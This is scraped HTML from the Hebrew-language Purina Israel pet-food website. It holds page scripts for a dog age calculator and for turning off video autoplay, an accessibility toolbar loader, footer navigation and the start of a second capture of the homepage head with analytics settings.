        registrationButton.addEventListener('click', function() {
            window.location.href = '/registration/growing-pup';
        });
    }
    const rangeInput = document.querySelector('.age-calculator--desktop-input');
    const dragInfo = document.querySelector('.drag-info');
    if (rangeInput && dragInfo) {
        rangeInput.addEventListener('input', function() {
            const max = rangeInput.max;
            const value = rangeInput.value;
            const percent = (value / max) * 100;
            rangeInput.style.backgroundImage = -webkit-gradient(linear, 0% 0%, 100% 0%, color-stop(${100 - percent}%, rgb(255, 255, 255)), color-stop(${100 - percent}%, rgb(232, 28, 36)));
            const rangeInputWidth = rangeInput.offsetWidth;
            const dragInfoWidth = dragInfo.offsetWidth;
            const newPosition = (percent * (rangeInputWidth - dragInfoWidth)) / 100;
            dragInfo.style.left = 'auto'; 
            dragInfo.style.right = calc(${100 - percent}% - ${dragInfoWidth / 2}px);
        });
        rangeInput.dispatchEvent(new Event('input'));
    } else {
        console.warn('Range input or drag info element not found.');
    }
    const element = document.querySelectorAll('.component-product-tile-set');
    if (element.length > 0) {
        element.forEach(element => {
            element.style.marginRight = '20px';
        });
    } else {
        console.warn('elements .component-product-tile-set not found. Maybee it is not a product page.');
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-turnoffvideoautoplay" data-block-plugin-id="block_content:a5bce206-37f1-4589-8302-117ee647b4c4" class="block block-block-content block-block-contenta5bce206-37f1-4589-8302-117ee647b4c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
            let iframeVideo = document.getElementById("defer-video-notpel");
            if (iframeVideo) {
                // Modify the src attribute to stop autoplay
                let srcIframeVideo = iframeVideo.getAttribute("src");
                if (srcIframeVideo) {
                    let newSrcIframeVideo = srcIframeVideo.replace(
                        "autoplay=1",
                        "autoplay=0"
                    );
                    iframeVideo.setAttribute("src", newSrcIframeVideo);
                    console.log("Video stopped");
                } else {
                    console.error("The iframe does not have the 'src' attribute.");
                }
                // Modify the allow attribute to remove "autoplay;"
                let allowIframeVideo = iframeVideo.getAttribute("allow");
                if (allowIframeVideo) {
                    let newAllowIframeVideo = allowIframeVideo.replace("autoplay;", "");
                    iframeVideo.setAttribute("allow", newAllowIframeVideo);
                    console.log("The 'autoplay;' value has been removed from the 'allow' attribute.");
                } else {
                    console.error("The iframe does not have the 'allow' attribute.");
                }
            } else {
                console.error("There is no element with the ID 'defer-video-notpel'.");
            }
        }, 1000);
    });
</script></div>
      

  </div>
<div id="block-injectscript" data-block-plugin-id="block_content:38ec8432-341d-451c-a81a-0b7a5b8ad717" class="block block-block-content block-block-content38ec8432-341d-451c-a81a-0b7a5b8ad717">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script></div>
      

  </div>

  </div>

    </div>
  
  
  <footer class="region-footer">
          <div class="pre-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-2 mb-4">
        <div class="purina-logo">
          <div id="block-ttt-purina-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer01" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer01">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2024-02/UK_Footer%20Logo.png" width="1800" height="1800" alt="לוגו פורינה" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-4">
        <nav role="navigation" aria-labelledby="block-ttt-footer-menu" id="block-ttt-footer" data-block-plugin-id="system_menu_block:footer" class="block block-menu navigation menu--footer">
      
  <div class="menu-block-footer-title" id="block-ttt-footer-menu">פורינה</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL">אודות פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/where-to-buy" data-drupal-link-system-path="node/10321" hreflang="he-IL">איפה לקנות</a>
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/dog" hreflang="he-IL" rel="noreferrer">כלבים - כל מה שרציתם לדעת </a>
              </li>
                <li class="menu-item menu-item--expanded">
        <a href="/dog/dog-food" target="_self" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלב</a>
                                  <ul class="menu">
                    <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/dry" hreflang="he-IL" rel="noreferrer">אוכל יבש לכלבים</a>
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/wet" hreflang="he-IL" rel="noreferrer">אוכל לח לכלבים</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/cat" hreflang="he-IL" rel="noreferrer">חתולים - כל מה שרציתם לדעת</a>
              </li>
                <li class="menu-item">
        <a href="/cat/cat-food" target="_self" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתול</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/dog-breeds" data-drupal-link-system-path="find-a-pet/dog-breeds" hreflang="he-IL">גזעי כלבים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/cat-breeds" data-drupal-link-system-path="find-a-pet/cat-breeds" hreflang="he-IL">גזעי חתולים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL">חיית מחמד חדשה</a>
              </li>
                <li class="menu-item">
        <a href="/pet-care" data-drupal-link-system-path="node/4751" hreflang="he-IL">טיפול בחיית מחמד</a>
              </li>
        </ul>
  


  </nav>

      </div>

      <div class="col-12 col-xl-2  mb-5">
        
      </div>

      <div class="col-12 col-xl-2 order-2 order-xl-1">
        <div class="call-pet-care-team">
          <nav role="navigation" aria-labelledby="block-ttt-contact-footer-menu" id="block-ttt-contact-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a25aa4e26d" class="block navigation menu--_6acf3fe-9fda-4bf5-9355-d5a25aa4e26d">
      
  <div class="menu-block-footer-title" id="block-ttt-contact-footer-menu">צרו קשר</div>
  

        
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="text-align-center footer-num-center"><a class="text-align-center footer-num-center" href="tel:1-800-70-60-40" title="1-800-70-60-40">1-800-70-60-40</a></p><style type="text/css">
.footer-num-center{text-align: center !important;}
</style></div>
      

  </nav>

        </div>
      </div>

      <div class="col-12 col-xl-2 order-1 order-xl-2 mb-4">
        <div class="block-social-links">
          <nav role="navigation" aria-labelledby="block-ttt-social-footer-menu" id="block-ttt-social-footer" data-block-plugin-id="block_content:7f5fa82f-ee48-41be-aff5-19762d857f71" class="block navigation menu--_f5fa82f-ee48-41be-aff5-19762d857f71">
      
  <div class="menu-block-footer-title" id="block-ttt-social-footer-menu">עקוב אחרינו</div>
  

        <ul class="social-links">
      <li>      <a href="https://www.facebook.com/PetsLoversIsrael" class="facebook" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="49" viewBox="0 0 49 49">
    <defs>
        <circle id="prefix__a" cx="22" cy="22" r="22"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <use class="svg-background" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#prefix__a"/>
            <path class="svg-content" fill="#3a3533" d="M23.289 33V22.965h3.538l.53-3.911h-4.068v-2.497c0-1.132.33-1.904 2.036-1.904l2.175-.001v-3.498c-.376-.047-1.668-.154-3.17-.154-3.136 0-5.283 1.823-5.283 5.17v2.884H15.5v3.91h3.547V33h4.242z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">facebook</span>
    </a>
  </li>
      <li>      <a href="https://www.instagram.com/purina_israel/" class="instagram" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <circle class="svg-background" cx="22" cy="22" r="22" fill="#FFFFFF" fill-rule="nonzero"/>
            <path class="svg-content" fill="#3a3533" d="M23.249 8.01c2.605.003 3.123.023 4.404.081 1.46.067 2.458.299 3.33.638.903.35 1.668.82 2.43 1.583.764.762 1.233 1.528 1.584 2.43.339.873.57 1.87.637 3.33.067 1.464.083 1.931.083 5.658v.34c-.001 3.416-.018 3.9-.083 5.317-.066 1.46-.298 2.458-.637 3.33-.351.903-.82 1.668-1.583 2.431-.763.763-1.528 1.232-2.43 1.583-.873.339-1.87.57-3.331.637-1.464.067-1.93.083-5.657.083h-.34c-3.417-.001-3.9-.018-5.318-.083-1.46-.066-2.457-.298-3.33-.637-.902-.351-1.668-.82-2.43-1.583-.763-.763-1.233-1.528-1.583-2.43-.34-.873-.571-1.87-.638-3.331-.058-1.28-.078-1.798-.082-4.404v-2.506c.004-2.606.024-3.124.082-4.404.067-1.46.299-2.458.638-3.331.35-.902.82-1.668 1.582-2.43.763-.763 1.529-1.232 2.43-1.583.874-.34 1.871-.571 3.331-.638 1.281-.058 1.799-.078 4.405-.082zm-.023 2.472h-2.461c-2.557.003-3.048.021-4.314.079-1.338.06-2.064.284-2.548.472-.64.25-1.097.547-1.577 1.027-.48.48-.778.937-1.027 1.577-.188.484-.411 1.21-.472 2.548-.058 1.266-.076 1.757-.08 4.314v2.462c.004 2.557.022 3.047.08 4.313.06 1.338.284 2.065.472 2.548.25.64.547 1.098 1.027 1.578.48.48.937.777 1.577 1.026.484.188 1.21.412 2.548.473 1.266.057 1.756.075 4.314.079h2.462c2.557-.004 3.047-.022 4.313-.08 1.338-.06 2.065-.284 2.548-.472.64-.249 1.098-.546 1.578-1.026s.777-.937 1.026-1.578c.188-.483.412-1.21.473-2.548.057-1.266.075-1.756.079-4.313v-2.462c-.004-2.557-.022-3.048-.08-4.314-.06-1.338-.284-2.064-.472-2.548-.249-.64-.546-1.097-1.026-1.577s-.938-.778-1.578-1.027c-.483-.188-1.21-.411-2.548-.472-1.266-.058-1.756-.076-4.314-.08zm-1.23 4.202c3.891 0 7.046 3.154 7.046 7.046 0 3.891-3.155 7.046-7.046 7.046-3.892 0-7.046-3.155-7.046-7.046 0-3.892 3.154-7.046 7.046-7.046zm0 2.472c-2.526 0-4.574 2.048-4.574 4.574s2.048 4.574 4.574 4.574 4.573-2.048 4.573-4.574-2.047-4.574-4.573-4.574zm7.324-4.397c.91 0 1.647.737 1.647 1.646 0 .91-.738 1.647-1.647 1.647-.91 0-1.646-.737-1.646-1.647 0-.909.737-1.646 1.646-1.646z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">instagram</span>
    </a>
  </li>
      <li>      <a href="https://www.youtube.com/@purinaisrael4810" class="youtube" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd" transform="translate(.5 .5)">
        <path d="M0 0H48V48H0z"/>
        <circle class="svg-background" cx="24" cy="24" r="22" fill="#FFF" fill-rule="nonzero"/>
        <g>
            <path class="svg-content" fill="#3a3533" d="M24.635 2.768C24.346 1.678 23.493.82 22.411.53 20.449 0 12.581 0 12.581 0S4.712 0 2.75.53C1.667.82.814 1.678.525 2.767 0 4.743 0 8.864 0 8.864s0 4.12.526 6.095c.29 1.09 1.142 1.948 2.224 2.24 1.962.528 9.83.528 9.83.528s7.869 0 9.831-.529c1.082-.291 1.935-1.15 2.224-2.239.526-1.975.526-6.095.526-6.095s0-4.121-.526-6.096z" transform="translate(11 15)"/>
            <path class="svg-background" fill="#FFF" d="M0 7.482L0 0 6.576 3.741z" transform="translate(11 15) translate(10.007 5.122)"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">youtube</span>
    </a>
  </li>
  </ul>


  </nav>

        </div>
      </div>

    </div>
  </div>


      </div>
    
          <div class="main-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-3 order-2 order-xl-1">
        <div class="nestle-logo">
          <div id="block-ttt-nestle-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer02">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/migrate_default_content_files/nestle.png" width="286" height="98" alt="Good Food, Good Life" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

          <div id="block-ttt-trademark-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-93a5-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-93a5-d5a2footer02">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>©Reg. Trademark of Nestlé S.A.</p></div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-9 order-1 order-xl-2 mb-4">
        <nav role="navigation" aria-labelledby="block-ttt-legalfooter-menu" id="block-ttt-legalfooter" data-block-plugin-id="system_menu_block:legal-footer" class="block block-menu navigation menu--legal-footer">
          
        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/takanon" target="_self" data-drupal-link-system-path="node/9786" hreflang="he-IL" rel="noopener">תקנון אתר פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/privacy_policy" target="_self" data-drupal-link-system-path="node/4946" hreflang="he-IL" rel="noopener">מדיניות הפרטיות</a>
              </li>
                <li class="menu-item">
        <a href="/sitemap" target="_self" data-drupal-link-system-path="sitemap" hreflang="he-IL" rel="noopener">מפת אתר</a>
              </li>
                <li class="menu-item">
        <a href="/negishut" data-drupal-link-system-path="node/10213" hreflang="he-IL">הצהרת נגישות</a>
              </li>
        </ul>
  


  </nav>

      </div>

    </div>
  </div>
  


      </div>
      </footer>
</div>

  </div>

    <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"he","drupalCountry":"IL","siteName":"פורינה","entityCreated":"1602489165","entityLangcode":"he","entityType":"node","entityBundle":"dsu_component_page","entityId":"4681","entityTitle":"בית","entityTaxonomy":{"field_dl_range_brand":{"3144":"PURINA CSB"},"field_dl_website_section":{"3125":"N\/A"}},"userUid":0});</script>

    <script src="/themes/custom/trim_the_tail_th/dist/js/trademark-decorator.js?t982m8"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/debounce.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=11.2.9"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/keycode-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/position-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/unique-id-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widget-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widgets/tooltip-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/core/assets/vendor/tua-body-scroll-lock/tua-bsl.umd.min.js?v=11.2.9"></script>
<script src="https://static.addtoany.com/menu/page.js" defer></script>
<script src="/modules/contrib/addtoany/js/addtoany.js?v=11.2.9"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t982m8"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.ife.js?t982m8"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.validate.js?t982m8"></script>
<script src="/modules/contrib/datalayer/js/datalayer.js?v=1.x"></script>
<script src="/modules/contrib/dsu_product/assets/js/dsu-product.js?v=1.x"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t982m8"></script>
<script src="/core/misc/progress.js?v=11.2.9"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=11.2.9"></script>
<script src="/core/misc/message.js?v=11.2.9"></script>
<script src="/core/misc/ajax.js?v=11.2.9"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.events.js?t982m8"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-tools.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/scroll-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/interaction.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-validation.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/time-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal-storage.js?v=1.x"></script>
<script src="/libraries/slick-carousel/slick/slick.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/articles-list-home/articles-list-home.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/campaign-signpost/campaign-signpost.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/contact-us/contact-us.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero/hero.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider-swiper.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter/newsletter.js?t982m8"></script>
<script src="/libraries/jqueryisinviewport/dist/isInViewport.jquery.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter-dialog/newsletter-dialog.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-double/signposting-double.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-single/signposting-single.js?t982m8"></script>
<script src="/core/misc/displace.js?v=11.2.9"></script>
<script src="/core/misc/position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog-deprecation.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=11.2.9"></script>
<script src="/core/modules/ckeditor5/js/ckeditor5.dialog.fix.js?v=11.2.9"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js"></script>
<script src="/modules/custom/nppe_dialog/assets/nppe-dialog.behavior.js?t982m8"></script>
<script src="/modules/custom/nppe_module_forms_integrations_uk/js/webform_script.js?v=1.x"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/pushDl.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/triggers.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/event_handlers.bundle.js?t982m8" defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/datalayer_helper.bundle.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.footer.behaviors.js?t982m8"></script>
<script src="/libraries/waypoints/lib/jquery.waypoints.js?t982m8"></script>
<script src="/libraries/mediaqueryevents/mediaQueryEvents.jquery.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.header.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/tabs.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/bootstrap.bundle.min.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/signposting-double.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/component-ratings-and-reviews.js?t982m8"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.purina.co.il/?page=0
body_size: 63711
content:
<!DOCTYPE html>
<html lang="he-IL" dir="rtl" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var dataLayer_tags = {"event":"fireTags","siteInformation":{"ecosystemCategory":"business_core","zone":"EMENA","country":"Israel","business":"Petcare","brand":"Purina","subBrand":"Multiple_Brands","businessUnit":"Food","language":"Hebrew","conversionPageType":"Conversion Page Type","technology":"Drupal","properties":"Brand","siteType":"Site","digiPiID":"DIG0027806","websiteUrl":"https:\/\/purina.co.il","statusHttps":"200","propertyStatus":"live","goLiveDate":"17\/06\/2024","siteCategory":"Petcare","targetAudience":"B2C"},"userInformation":{"deviceType":"","gaClientID":""},"pageInformation":{"pageSubsection":"Page Subsection"}};</script>
<script>window.dataLayer = window.dataLayer || []; window.dataLayer.push(dataLayer_tags);</script>
<meta name="description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<link rel="canonical" href="https://www.purina.co.il/" />
<link rel="shortlink" href="https://www.purina.co.il/" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.purina.co.il/node/4681" />
<meta property="og:title" content="‫החברה‬ ‫ה‬‫מובילה‬ ‫בעולם‬ ‫לתזונת‬ ‫חיות‬ ‫מחמד‬ | פורינה ישראל" />
<meta property="og:description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<meta property="og:image" content="https://www.purina.co.il/themes/custom/trim_the_tail_th/logo-og.png" />
<meta name="facebook-domain-verification" content="l7zakuxmm0i3nixzthq1fkmu52gdha" />
<meta name="google-site-verification" content="1QOtgcABaVnDZC7Hhzv840LWDwW0x0FylZEBlMLkBPA" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/roboto/roboto-light-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/robotoslab/robotoslab-variablefont_wght-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/?page=0" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="/manifest.json">
    <title>פורינה ישראל: החברה המובילה בעולם לתזונת חיות מחמד | פורינה</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_w3PeZwkTS9wpyqYRiC8qma3DgC6iQN9m7IEGdyGi1Ys.css?delta=0&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_ow38ix_79YUm22yPgSmfjNmcqQdTCuuhKq3FQIWmS0o.css?delta=1&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4681","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"he","front":"\/","currentQuery":{"page":"0"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"trim_the_tail_th","theme_token":null},"ajaxTrustedUrl":{"\/search":true},"gtm":{"tagId":null,"settings":{"data_layer":"dataLayer","include_classes":false,"allowlist_classes":"google\nnonGooglePixels\nnonGoogleScripts\nnonGoogleIframes","blocklist_classes":"customScripts\ncustomPixels","include_environment":false,"environment_id":"","environment_token":""},"tagIds":["GTM-WHJS7SVT"]},"clientside_validation_jquery":{"validate_all_ajax_forms":2,"force_validate_on_blur":false,"force_html5_validation":false,"messages":{"required":"\u05e9\u05d3\u05d4 \u05d7\u05d5\u05d1\u05d4","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."}},"dataLayer":{"defaultLang":"he","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"he":{"id":"he","name":"Hebrew","direction":"rtl","weight":1}}},"ln_datalayer":{"data":{"module_name":"Lightnest Data Layer","module_version":"4.0.1","content_id":"4681","content_name":"\u05d1\u05d9\u05ea","content_type":"dsu_component_page"}},"nppe_ttt_datalayer":{"variables":{"server_name":"www.purina.co.il","current_path":"\/node\/4681","current_path_alias":"\/node\/4681","market":"IL","cdp_id_crypto_salt":"M4nzHg4MjVv6","cdp_id_crypto_start":"nkc-","range_brand":"PURINA CSB","registration_parallel_timestamp":"2026-01-25T21:09:08+00:00"},"triggers":[{"trigger_type":"click","selector":"div .breed-selector-intro a.cta.nppe-bs-main","event_name":"breed_selector_start"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_cta"},{"trigger_type":"click","selector":".nppe_contact_form_header .combo-menu a[dl-webform-id]","event_name":"contactus_topic_changed"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_results"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links 